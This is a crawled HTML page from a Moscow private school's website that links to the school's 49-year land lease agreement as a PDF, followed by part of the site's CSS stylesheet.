

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://www.pansionmsu.ru/official/federal-law/land-lease/
body_size: 5445
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
<html>
<head>
<meta http-equiv=Content-Language content=ru>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251"> 
<title>Договор аренды земельного участка на 49 лет | Классический пансион</title>
<meta property="og:type" content="website" />
<meta property="og:description" content="Все нормативные и правовые документы, которые необходимы для того, чтобы убедиться в целесообразности поступления чада в нашу школу, найдете на сайте." />
<meta property="og:title" content="Договор аренды земельного участка на 49 лет | Классический пансион" />
<meta property="og:site_name" content="https://www.pansionmsu.ru/" />
<meta property="og:url" content="https://www.pansionmsu.ru/official/federal-law/land-lease/" />
<meta property="og:image" content="https://www.pansionmsu.ru/msu.jpg" />
<meta name="keywords" content="" />
<meta name="description" content="Все нормативные и правовые документы, которые необходимы для того, чтобы убедиться в целесообразности поступления чада в нашу школу, найдете на сайте." />
<meta name="robots" content="index, follow">
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link href="/files/templates/styles.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" href="/files/templates/jquery.fancybox.css" type="text/css" media="screen" />

<script src="/js/jquery-1.10.1.min.js"></script>
<script src="/js/uhpv-full.min-1251.js"></script>

</head>
<body style="margin-left:0px; margin-right:0px; margin-top:0px; margin-bottom:0px; margin-width:0px; margin-height:0px">

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/15770503" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<table cellSpacing="0" cellPadding="0" width="100%" border="0">
	<tr>
		
        <td width="7%" style="background: url(/img/bg1.jpg) right" align="right">
			<table cellSpacing="0" cellPadding="0" width="159" style="height:100%" border="0">
				<tr>
                    <td><img src="/img/head4/1.jpg" border="0" alt=""></td>            
				</tr>
				<tr>
                    <td><a href="/"><img src="/img/head4/6.jpg" border="0" alt=""></a></td>                
				</tr>                        
        	</table>
        </td> 
		<td height="247"> 
			<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
				<tr>
                    <td><img src="/img/head4/2.jpg" border="0" alt=""></td>
                    <td><img src="/img/head4/3.jpg" border="0" alt=""></td>
                  <td><img src="/img/head4/4.jpg" border="0" alt=""></td>
                    <td><img src="/img/head4/5.jpg" border="0" alt=""></td>                  
				</tr>
				<tr>
                    <td><a href="/"><img src="/img/head4/7.jpg" border="0" alt=""></a></td>
                    <td><a href="/"><img src="/img/head4/8.jpg" border="0" alt=""></a></td>
                  	<td style="background: url(/img/head4/99.jpg)">

<img src='/img/head1/marker.gif' border='0' alt="" align='bottom'><span class='top-menu'><span data-hash="L3ByZS1zY2hvb2wvcGhvdG8v" class='hash_link top-menu'>Видео-</span></span><img src='/img/head1/marker.gif' border='0' alt="" align='bottom'><span class='top-menu'><span data-hash="L2Fib3V0L2ludGVyaW9ycy8=" class='hash_link top-menu'>Фото- галерея</span></span><img src='/img/head1/marker.gif' border='0' alt="" align='bottom'><span class='top-menu-tel'>+7 (495) 433-11-11</span>
<div style="position: relative; height: 0"><span id="uhvb0" style="position: absolute; top: 10px; left: 10px;padding-left:15px" class="top-menu"><u><a href="javascript://" onclick="uvcl()" id="specialButton" style="color:white">Версия для слабовидящих</u></a></span></div>


                  	</td>
                    <td><img src="/img/head4/10.jpg" border="0" alt=""></td>                  
				</tr>                
			</table>
	  </td>
		<td style="background: url(/img/bg1.jpg) left top"><img src="/img/no.gif" border="0" alt=""></td>
	
    </tr> <tr>
		
        <td width="24%" style="background: url(/img/book/10.jpg)" align="right"><img src="/img/book/1.jpg" border="0" alt=""></td> 
		<td height="35" width="831"> 
			<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
				<tr>
                    <td><img src="/img/book/2.jpg" border="0" alt=""></td>
                    <td><img src="/img/book/33.jpg" border="0" alt=""></td>
                    <td><img src="/img/book/4.jpg" border="0" alt=""></td>                  
				</tr>
			</table>
		</td>
		<td style="background: url(/img/bg2.jpg) left top"><img src="/img/no.gif" border="0" alt=""></td>
	
    </tr> <tr>
		
        <td style="background: url(/img/book/111.jpg) right top #f5f1e5" valign="top" align="right">


<table cellSpacing="0" cellPadding="1" border="0" class="menu_table">
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/main/historical-reference/" class="menu" >Школа</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L21haW4vaGlzdG9yaWNhbC1yZWZlcmVuY2Uv" class="hash_link menu2" rel="nofollow">Историческая справка</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L29mZmljaWFsL2ZvdW5kZXJzLw==" class="hash_link menu2">Учредители</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9taXNzaW9uLw==" class="hash_link menu2">Миссия пансиона</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9zdGFpcnMv" class="hash_link menu2">Ступени образования</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9sZXZlbHMv" class="hash_link menu2">Четыре уровня образовательной программы</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi90ZWFtLw==" class="hash_link menu2">Педагогический коллектив</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9leHRyYS8=" class="hash_link menu2">Дополнительное образование</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VkdWNhdGlvbi9oZWFsdGgvaGVhbHRoeS1jaGlsZC8=" class="hash_link menu2">Программа «Здоровый ребенок»</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L29mZmljaWFsL2ZlZGVyYWwtbGF3Lw==" class="hash_link menu2">Сведения об образовательной организации</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L21haW4vM0RfdHVyX3BvX3Noa29sZS8=" class="hash_link menu2">3D и видео тур по школе</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ZpZGVvLV9pX2ZvdG9nYWxlcmVqYS8=" class="hash_link menu2">Видео- и фотогалерея</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/extramural/general/" class="menu" >Отделение заочного и очно-заочного обучения</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2V4dHJhbXVyYWwvZ2VuZXJhbC8=" class="hash_link menu2">Отделение заочного и очно-заочного обучения</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/pre-school/" class="menu" >Дошкольное отделение</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvZWR1Y2F0aW9uLw==" class="hash_link menu2">Образовательная программа </span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvaGVhbHRoLw==" class="hash_link menu2">Условия пребывания и здоровьесберегающие технологии</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvY2x1Yi8=" class="hash_link menu2">Центр раннего развития</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvdGVhbS8=" class="hash_link menu2">Педагогический коллектив</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvaGVhbHRoL3NlcnZpY2Uv" class="hash_link menu2">Психолого-валеологическая cлужба</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvZXh0cmEv" class="hash_link menu2">Дополнительное образование</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvcGhvdG9nYWxsZXJ5Lw==" class="hash_link menu2">Фотогалерея</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L3ByZS1zY2hvb2wvM0RfdHVyX3BvX2RldHNrb211X3NhZHUv" class="hash_link menu2">3D тур по детскому саду</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L29zbmFzY2hlbmllX21lZGljaW5za29nb19rYWJpbmV0YS8=" class="hash_link menu2">Оснащение медицинского кабинета</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/about/interiors/" class="menu" >О нас говорят</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2Fib3V0L2dyYWR1YXRlLw==" class="hash_link menu2">Отзывы выпускников</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2Fib3V0L3BhcmVudHMv" class="hash_link menu2">Отзывы родителей</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2Fib3V0L21hc3MtbWVkaWEv" class="hash_link menu2">Пресса</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/life/traditions/" class="menu" >Наша жизнь</a>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2xpZmUvdHJhZGl0aW9ucy8=" class="hash_link menu2">Традиции</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2xpZmUvY291bmNpbC8=" class="hash_link menu2">Самоуправление в школе</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2xpZmUvam91cm5hbC8=" class="hash_link menu2">Интернет дневник</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2xlbnRhX25vdm9zdGVqLw==" class="hash_link menu2">Лента новостей</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<span data-hash="L2VudHJhbmNlL2NvbnRhY3RzLw==" class="hash_link menu" >Приемная комиссия</span>
	</td>
</tr>

<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VudHJhbmNlL3JlY2VwdGlvbi8=" class="hash_link menu2">Виртуальная приемная</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VudHJhbmNlL2NvbmRpdGlvbnMv" class="hash_link menu2">Стоимость обучения</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VudHJhbmNlL2pvYi8=" class="hash_link menu2">Вакансии</span>
	</td>
</tr>
<tr valign="top">
	<td colspan="2" class="menu2_td">
		<span data-hash="L2VudHJhbmNlL2NvbnRhY3RzLw==" class="hash_link menu2">Контакты</span>
	</td>
</tr>
<tr valign='top'>
	<td>
		<img src='/img/book/marker21.gif' border='0' class="menu_button" alt="">
	</td>
	<td class='menu'>
		<a href="/pdp/" class="menu" >Политика обработки персональных данных</a>
	</td>
</tr>
		</table>
 
</td><td valign="top" height="500"> 
			<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
				<tr>
                    <td width="92" style="background: url(/img/book/12.jpg)" valign="top"><img src="/img/book/14.jpg" border="0" alt=""></td>
                    <td width="670" style="background: url(/img/book/13.jpg)" valign="top">
					<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
					<tr>
					<td valign="top" class="normal" width="630">
                    <div id="detail-text-wrapper">                 	

													<!--ЗАГОЛОВОК-->
													<div align="right"><span  style="font-weight:bold; color:333333;font-size:13px">Лицензия №037577<br>Государственная аккредитация №005029</span></div>
	<center>
				<div class="header1"><h1>Договор аренды земельного участка на 49 лет</h1></div>
				<img src="/img/book/15.gif" border="0" alt="" width="283" height="26" />
	</center>
	<!--ЗАГОЛОВОК-->

<div style="height:13px"></div>
	
<table width="100&#37;" cellspacing="0" cellpadding="0" border="0" style="border-collapse: collapse;"> 
  <tbody> 
    <tr><td width="630" valign="top" style="-moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-image: none;" class="normal">
	
	<p><a href="../../../img/official/land-lease.pdf" target="_blank"><img alt="" src="../../../img/official/land-lease.jpg" style="border-style:solid" /></a></p>

<p><a href="../../../img/official/land-lease.pdf" target="_blank"><img alt="" src="../../../img/pdf.png" /></a> <a href="../../../img/official/land-lease.pdf" target="_blank">Ознакомиться с договором в формате PDF</a></p>

<p><a href="../">Вернуться в основной раздел</a></p>
		 
       </td><td style="-moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-image: none;"><img border="0" alt="" src="https://www.pansionmsu.ru/img/no.gif" /></td></tr>
   </tbody>
 </table>
 

 <br>
</div>

<!-- без галереи-->

</td><td><img src="/img/no.gif" border="0" alt=""></td>
</tr><tr><td align="center"><img src="/img/book/15.gif" border="0" alt=""></td><td align="right" valign="bottom"><img src="/img/book/34.jpg" border="0" alt=""></td>
</tr>                                        
</table> 


                    </td>
              		<td width="69" style="background: url(/img/book/9.jpg)" valign="top">
                    	<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
                        	<tr>
                            	<td valign="bottom"><img src="/img/book/19.gif" border="0" alt=""></td>
                            </tr>                            
                    	</table>
                    </td>                  
				</tr>
			</table>
		</td>
		<td style="background: url(/img/bg3.jpg) left top" valign="bottom">
        	<table cellSpacing="0" cellPadding="0" width="100%" style="height:55px" border="0">
        		<tr>
        			<td style="background: url(/img/book/26.jpg) bottom repeat-x"><img src="/img/no.gif" border="0" alt=""></td>
        		</tr>            
        	</table>
        </td>
	
    </tr> <tr>
		
        <td style="background: url(/img/book/22.jpg)" align="right"><img src="/img/book/21.jpg" border="0" alt=""></td> 
		<td> 
			<table cellSpacing="0" cellPadding="0" width="100%" style="height:100%" border="0">
				<tr>
                    <td><img src="/img/book/233.jpg" border="0" alt=""></td>
<td style="background: url(/img/book/244.jpg)" width="670"><div style="margin-top:35px; margin-left:80px" class="news"> 
	                    
	                    <div class="vcard">
 <div>
   1997-2016 &copy; <span class="category">Частная школа</span> <span class="fn org">Классический пансион МГУ им. М.В. Ломоносова</span>
 </div>
 <div class="adr">
   <span class="locality"> г. Москва</span>,
   <span class="street-address">ул. Лобачевского, 118к3</span>
 </div>
 <div>Телефон: <span class="tel">+7 (495) 433-11-11</span>, электронная почта:
    <a class="email" href="mailto:info@pansionmsu.ru">
      info@pansionmsu.ru
    </a></div>
 <div>Мы работаем <span class="workhours">ежедневно 08.00-20.00 </span>
   <span class="url">
     <span class="value-title" title="https://www.pansionmsu.ru/"> </span>
   </span>
</div>
<span class="geo">
    <span class="latitude">
      <span class="value-title" title="55.694471"> </span>
    </span>
    <span class="longitude">
      <span class="value-title" title="37.469890"> </span>
    </span>
  </span>

</div>
	                    
                    </div></td>
                    <td><img src="/img/book/25.jpg" border="0" alt=""></td>                  
				</tr>
			</table>
		</td>
		<td style="background: url(/img/book/27.jpg)"><img src="/img/no.gif" border="0" alt=""></td>
	
    </tr>    
</table>
<div align="center" style="background-color:rgb(193,160,104)">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
</div>
<script type="text/javascript" src="/js/analytics.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jsajax.js"></script>
<script type="text/javascript" src="/js/uptocall.js"></script>
<script type="text/javascript" src="/js/jquery.maskedinput.min.js"></script>

<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
 
<script>
/* Локализация datepicker */
$.datepicker.regional['ru'] = {
	closeText: 'Закрыть',
	prevText: 'Предыдущий',
	nextText: 'Следующий',
	currentText: 'Сегодня',
	monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
	monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],
	dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
	dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
	dayNamesMin: ['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],
	weekHeader: 'Не',
	dateFormat: 'dd.mm.yy',
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: ''
};
$.datepicker.setDefaults($.datepicker.regional['ru']);
</script>

<script>
$(function(){
	$(".date_mask").datepicker();
});
</script>

</body>
</html>

      <div class="cookie_notify">
       <script>
        function set_cookie_show(name, value, days)
         {
          var date = new Date();

          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

          var expires = "expires=" + date.toUTCString();

          document.cookie = name + "=" + encodeURIComponent(value) + ";" + expires + ";path=/";
         }

        function close_cookie_show(el)
         {
          set_cookie_show("cookie_show", "setted", 180);

          var parent = el.parentNode;

          parent.parentNode.removeChild(parent);
         }
       </script>

       <style>
        .cookie_notify
         {
          position: fixed;

          bottom: 20px;
          left: 20px;

          max-width: 340px;
          padding: 10px;
          border: solid 5px #6a2d1b;

          background-color: #f4f2e5;

          border-radius: 10px;

          text-align: center;
          line-height: 1.3;

          font-family: "Arial", sans-serif;
          font-size: 13px;
          color: #85000b;

          z-index: 10000;
         }

        .cookie_close
         {
          padding: 5px 30px;
          border: solid 3px #6a2d1b;

          border-radius: 5px;

          background-color: #f4f2e5;

          font-family: "Arial", sans-serif;
          font-weight: bold;
          font-size: 14px;
          color: #6a2d1b;

          cursor: pointer;
         }

        .cookie_close:hover
         {
          border-color: #85000b;

          background-color: #85000b;

          color: #ffffff;
         }
       </style>

       Для работы сайта используются файлы Cookies.
       <br><br>

       Вы можете запретить использование Cookies или управлять ими через
             настройки вашего браузера.
       <br><br>

       Продолжая пользоваться сайтом, вы соглашаетесь с использованием Cookies.
       <br>
       <br>

       <button class="cookie_close"
               type="button"
               onclick="close_cookie_show(this)"
       >
        OK
       </button>
      </div>

    

--- FILE ---
content_type: text/css
request_url: https://www.pansionmsu.ru/files/templates/styles.css
body_size: 2448
content:
body{font-family:arial;margin:0px}p{margin:9px 4px 5px 0;font-size:12px;font-family:arial;color:#00001A;text-indent:20px}img{border:0px}table p{margin:9px 4px 5px 0;font-size:12px;font-family:arial;color:#00001A;text-indent:0}.table-news{border-collapse:collapse;}.table-news p{margin:5px 4px 5px 4px;}li{margin-bottom:8px;list-style:circle}.citata{font-size:12px;font-weight:700;font-style:italic;color:#8C0000}.top-menu{font-family:arial;color:#ece1cb;font-size:13px;font-weight:700}a.top-menu:link{color:#ece1cb;text-decoration:underline}a.top-menu:visited{color:#ece1cb;text-decoration:underline}a.top-menu:hover{color:#ffe5b1;text-decoration:underline}.top-menu-tel{font-family:arial;color:#ece1cb;font-size:13px;font-weight:700}.top-menu{color:#ece1cb;text-decoration:underline;cursor:pointer}.top-menu:hover{color:#ffe5b1}.menu_table{padding:0 10px 0 20px}.menu_button{padding:15px 5px 0 0}.menu{font-family:Trebuchet MS;color:#8C0000;font-size:16pt;padding:15px 0 3px;text-decoration:underline}a.menu:link{color:#8C0000;text-decoration:underline}a.menu:visited{color:#8C0000;text-decoration:underline}a.menu:hover{color:#81573d;text-decoration:underline}.menu:hover{color:#81573d;text-decoration:underline;cursor:pointer}.menu2_td{padding:3px 0}.menu2{font-family:Trebuchet MS;color:#333;font-size:9pt;font-weight:700;padding:0 0 0 10px;text-decoration:underline}a.menu2:link{color:#333;text-decoration:underline}a.menu2:visited{color:#333;text-decoration:underline}a.menu2:hover{color:#8C0000;text-decoration:underline}.menu2:hover{color:#8C0000;cursor:pointer}.submenu3{padding:2px 0 2px 20px;font-site:8pt;text-decoration:underline}.submenu3_link{font-family:arial;color:#333;font-size:8pt;font-weight:700;padding:0 0 0 10px;cursor:pointer}.menu3{font-family:arial;color:#333;font-size:10px;font-style:italic;margin-left:20px}a.menu3:link{color:#333;text-decoration:underline}a.menu3:visited{color:#333;text-decoration:underline}a.menu3:hover{color:#8C0000;text-decoration:underline}.news{margin-left:30px;margin-right:10px;font-size:10px;color:#5b5b5b;line-height:12px}.date{margin-bottom:4px;font-size:11px;font-weight:700;color:#8C0000}.more{margin-top:4px;font-size:9px;color:#81573d}a.more:link{color:#81573d;text-decoration:underline}a.more:visited{color:#81573d;text-decoration:underline}a.more:hover{color:#8C0000;text-decoration:underline}.normal{font-family:arial;color:#00001A;font-size:11px;text-align:justify}.normal2{font-family:arial;color:#00001A;font-size:13px;text-align:justify}.normal3{font-family:arial;color:#00001A;font-size:13px}.normal4{font-family:arial;color:#8C0000;font-size:11px;text-align:right;font-style:italic;font-weight:700}.header1{font-family:Times,Times New Roman;color:#8C0000;font-size:25px}.header1 h1{font-family:Times,Times New Roman;color:#8C0000;font-size:25px;font-style:normal;text-align:center;font-weight:400}.header2{font-family:Times,Times New Roman;color:#8C0000;font-size:21px;ont-weight:bold}a:link{color:#81573d;text-decoration:underline}a:visited{color:#81573d;text-decoration:underline}a:hover{color:#8C0000;text-decoration:underline}#content{font-family:arial;color:#00001A;font-size:11px;text-align:justify}blockquote{font-size:12px;text-align:right;font-weight:700;font-style:italic;color:#8C0000;margin-right:0;padding-right:0}#red-title{color:#8C0000;font-size:13px}#red{color:#8C0000}hr{height:1px;color:#C9A98F}.pansion-menu p{font-family:CyrillicOld;font-size:17px;font-weight:lighter}.lifted th{border-top:0;border-left:0;border-right:0;border-bottom:2px solid #630}.lifted th p{font-size:22px;font-weight:700;color:#900}.lifted td{border:0}.lifted{position:relative;width:95%;padding:1em;margin:2em 10px 4em;background:#F5EAB3;border-radius:4px;-webkit-box-shadow:0 10px 40px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.3) inset;-moz-box-shadow:0 10px 40px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.3) inset;box-shadow:0 10px 40px rgba(0,0,0,0.3),0 0 40px rgba(0,0,0,0.3) inset;-moz-border-radius:40px}.lifted:before,.lifted:after{content:"";position:absolute;z-index:-2;bottom:15px;left:10px;width:95%;height:20%;max-width:500px;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.7);-moz-box-shadow:0 15px 10px rgba(0,0,0,0.7);box-shadow:0 15px 10px rgba(0,0,0,0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.lifted:after{right:10px;left:auto;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}#table_borders{border:1px solid #666}#table_borders td{border:1px solid #666}#table_borders th{border:1px solid #666;background-color:#FFBC75;color:#790000}#maintext h1{font-size:16px;color:#8C0000;font-style:italic;text-align:center;margin-bottom:0}#maintext h2{font-size:14px;color:#8C0000;font-style:italic;text-align:right;margin-bottom:0}#underheader{font-size:13px;color:#8C0000;font-style:italic;text-align:right}h1{font-size:16px;color:#8C0000;font-style:italic;text-align:right;margin-bottom:0}h2{font-size:14px;color:#8C0000;font-style:italic;text-align:right;margin-bottom:0}h3{font-size:12px;color:#8C0000;font-style:italic;text-align:right;margin-bottom:0}.bold{font-weight:700}.italic{font-style:italic}.underline{text-decoration:underline}

.btn-default,
.play {
    background: -webkit-gradient(linear, left top, left bottom, from(#ff9e68), color-stop(2.21%, #ff7041), color-stop(90.61%, #f92900), to(#ff765a));
    -webkit-box-shadow: 0 1rem 3rem rgba(255, 107, 65, 0.6), 0 0.125rem 0 #ec4a2a;
}
.btn-bordered,
.btn-default {
    text-align: center;
    text-decoration: none;
    display: inline;
    outline: 0;
    border: none;
    border: 0;
    cursor: pointer;
    position: relative;
}
.btn-bordered:focus,
.btn-default:focus {
    outline: 0;
}
.btn-bordered .btn-name,
.btn-default .btn-name {
    position: relative;
    z-index: 100;
}
.btn-default {
	  margin-bottom: 15px;
    margin-top: 15px;
    width: auto;
    display: inline-block;
    color: #fff !important;
    text-decoration: none !important;
    font-family: ObjectSans-Medium, Arial, sans-serif;
    font-weight: 500;
    font-synthesis: none;
    background: -o-linear-gradient(top, #ff9e68 0, #a94513 2.21%, #8C0000 90.61%, #a94513 100%);
    background: linear-gradient(180deg, #ff9e68 0, #a94513 2.21%, #8C0000 90.61%, #a94513 100%);
    box-shadow: 0 1rem 3rem rgba(255, 107, 65, 0.6), 0 0.125rem 0 #ec4a2a;
    -webkit-transition: -webkit-box-shadow 0.3s;
    -o-transition: box-shadow 0.3s;
    transition: box-shadow 0.3s;
    transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}
.btn-default:after,
.btn-default:before,
.play:after,
.play:before {
    -o-transition: opacity 0.3s;
    content: "";
}
.btn-default:after,
.btn-default:before {
    width: 100%;
    height: 100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.btn-default:before {
    background: -webkit-gradient(linear, left top, left bottom, from(#ff9e68), color-stop(2.21%, #ff7041), color-stop(60%, #fbad15), color-stop(90.61%, #f92900), to(#ff765a));
    background: -o-linear-gradient(top, #ff9e68 0, #ff7041 2.21%, #fbad15 60%, #f92900 90.61%, #ff765a 100%);
    background: linear-gradient(180deg, #ff9e68 0, #ff7041 2.21%, #fbad15 60%, #f92900 90.61%, #ff765a 100%);
}
.btn-default:after {
    background: -webkit-gradient(linear, left bottom, left top, from(#000), to(#000)), -webkit-gradient(linear, left top, left bottom, from(#ff9e68), color-stop(2.21%, #ff7041), color-stop(90.61%, #f92900), to(#ff765a));
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.1))),
        -webkit-gradient(linear, left top, left bottom, from(#ff9e68), color-stop(2.21%, #ff7041), color-stop(90.61%, #f92900), to(#ff765a));
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), -o-linear-gradient(top, #ff9e68 0, #ff7041 2.21%, #f92900 90.61%, #ff765a 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), linear-gradient(180deg, #ff9e68 0, #ff7041 2.21%, #f92900 90.61%, #ff765a 100%);
}
.btn-default:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
}
.btn-default:active {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-default:active:before {
    opacity: 0;
    filter: alpha(opacity=0);
}
.btn-default:active:after {
    opacity: 1;
    filter: alpha(opacity=100);
}
.flare {
    position: absolute;
    z-index: 100;
    height: 100%;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
}
.flare:before{
    content:"";
    position:absolute;
    top:-50%;
    right:-50%;
    bottom:-50%;
    left:-50%;
    background:-webkit-gradient(linear,left top,left bottom,from(#e5ac8e),color-stop(50%,#fff),to(#e5ac8e));
    background:-webkit-gradient(linear,left top,left bottom,from(rgba(229,172,142,0)),color-stop(50%,rgba(255,255,255,.7)),to(rgba(229,172,142,0)));
    background:-o-linear-gradient(top,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    background:linear-gradient(to bottom,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
    -ms-transform:rotate(60deg) translate(-5em,7.5em);
    transform:rotateZ(60deg) translate(-5em,7.5em);
    opacity:0;
    filter:alpha(opacity=0);
    -webkit-animation:sheens 3s infinite;
    animation:sheens 3s infinite
}
@-webkit-keyframes sheens{
    0%,79%{
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
        transform:rotateZ(60deg) translate(-5em,7.5em)
    }
    80%{
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:rotateZ(60deg) translate(-5em,7.5em);
        transform:rotateZ(60deg) translate(-5em,7.5em)
    }
    95%{
        opacity:1;
        filter:alpha(opacity=100);
        -webkit-transform:rotateZ(60deg) translate(1em,-11em);
        transform:rotateZ(60deg) translate(1em,-11em)
    }
    100%{
        opacity:0;
        filter:alpha(opacity=0);
        -webkit-transform:rotateZ(60deg) translate(1em,-9em);
        transform:rotateZ(60deg) translate(1em,-9em)
    }
}
@keyframes sheens{
    0%,79%{
        opacity:0;
        filter:alpha(opacity=0);
